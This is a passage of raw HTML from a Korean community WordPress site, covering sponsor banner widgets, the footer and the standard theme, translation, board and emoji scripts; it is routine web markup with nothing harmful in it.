696w, https://philain.com/wp-content/uploads/2021/03/오로라-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-11" class="td_block_template_1 widget media_image-11 widget_media_image"><a href="https://shin-family-chiropractic-north-wales-quiropractico.business.site/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg" class="image wp-image-19807  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-18" class="td_block_template_1 widget media_image-18 widget_media_image"><img width="1054" height="291" src="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg" class="image wp-image-18809  attachment-1317x364 size-1317x364" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg 1054w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-696x192.jpg 696w" sizes="auto, (max-width: 1054px) 100vw, 1054px" /></aside><aside id="media_image-6" class="td_block_template_1 widget media_image-6 widget_media_image"><a href="https://philain.com/happy-chiro/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg" class="image wp-image-18750  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-19" class="td_block_template_1 widget media_image-19 widget_media_image"><a href="http://www.charliekiminsurance.com/kor/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg" class="image wp-image-18806  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-10" class="td_block_template_1 widget media_image-10 widget_media_image"><a href="https://www.klinghoffercarpet1philadelphia.com/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg" class="image wp-image-18755  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-13" class="td_block_template_1 widget media_image-13 widget_media_image"><a href="https://agents.farmers.com/pa/warminster/ji-hellenbrand" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg" class="image wp-image-18753  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-14" class="td_block_template_1 widget media_image-14 widget_media_image"><a href="https://passi.us/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg" class="image wp-image-18762  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://philain.com/"><img class="td-retina-data" src="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" data-retina="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" alt="" title=""  width="197" height="197" /></a></div><div class="footer-text-wrap">Copyrightⓒ필라인  All Rights Reserved. <div class="footer-email-wrap">Contact us: <a href="mailto:info@philain.com">info@philain.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">TRANSLATE</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size20"><ul id="sortable" class="ui-sortable"><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag mexico"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ko"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ko', includedLanguages:'zh-CN,en,hi,ko,ru,es,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://philain.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 69705f5a19c52
    -->

    <script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://philain.com/wp-admin/admin-post.php","ajax_url":"https://philain.com/wp-admin/admin-ajax.php","plugin_url":"https://philain.com/wp-content/plugins/kboard","media_group":"69705f59c1690","view_iframe":"","locale":"ko_KR","ajax_security":"e2de356245"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?","please_wait":"Please wait.","name":"Name","email":"Email","address":"Address","postcode":"Postcode","phone_number":"Phone number","find":"Find","rate":"Rate","ratings":"Ratings","waiting":"Waiting","complete":"Complete","question":"Question","answer":"Answer","notify_me_of_new_comments_via_email":"Notify me of new comments via email","comment":"Comment","comments":"Comments"};
//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/js/embed-form.js?ver=15.5.2" id="qcpd-embed-form-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/tooltipster.bundle.min.js?ver=15.5.2" id="qcpd-tooltipster-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/pdcustomization-common.js?ver=15.5.2" id="qcpd-pdcustom-common-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/slick.min.js?ver=6.9" id="jq-slick.min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/jquery.magnific-popup.min.js?ver=15.5.2" id="sbd-app-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/packery.pkgd.js?ver=15.5.2" id="qcpd-grid-packery-js"></script>
<script type="text/javascript" src="https://unpkg.com/@googlemaps/markerclusterer/dist/index.min.js?ver=6.9" id="qcpd-markercluster-sbd-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 08:19:58+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"Notifications":["\uc54c\ub9bc"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 